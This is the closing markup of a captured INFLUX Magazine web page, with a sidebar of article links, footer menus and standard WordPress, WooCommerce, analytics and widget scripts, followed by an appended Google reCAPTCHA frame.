<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-modern-modest-proposal/" title="A (Modern) Modest Proposal"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/A-Modest-Thumb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-modern-modest-proposal/" rel="bookmark">A (Modern) Modest Proposal</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" title="No Way, Not Today: Revenge of the Nerds"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/11/revenge_of_nerds_1984_3-h_2019-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" rel="bookmark">No Way, Not Today: Revenge of the Nerds</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" title="Examining Archetypes: The Hero&#8217;s Journey"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/Title-CArd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" rel="bookmark">Examining Archetypes: The Hero&#8217;s Journey</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-running-man-review/" title="The Running Man (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/the-running-man-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-running-man-review/" rel="bookmark">The Running Man (Book Review)</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970bb6a6086f
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ISmej7Yld2jyyv-ohJTMRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995694554');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>